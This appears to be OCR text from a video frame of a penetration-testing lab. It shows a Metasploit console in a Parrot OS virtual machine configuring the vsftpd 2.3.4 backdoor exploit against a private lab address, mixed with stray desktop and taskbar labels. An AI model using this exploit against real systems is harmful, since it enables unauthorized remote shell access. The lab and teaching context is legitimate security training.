 Parrot OS Security [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places System Sun Nov 24, 17:13
Parrot Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
README.license
Payload options (cmd/unix/interact):
password.txt
Name Current Setting Required Description
---- --------------- -------- -----------
Trash
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set rhosts 10.0.2.5
rhosts => 10.0.2.5
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>
CANADA
EST.
HOGWARTS
Menu Parrot Terminal
Right Control
Pesquisar Certified... Oracle V... Parrot O... Metaspl... mrRobo... Maquin... Mornin... WebGO... *novo 3 ... OBS 30.... Wonder... 55% 25°C 14:12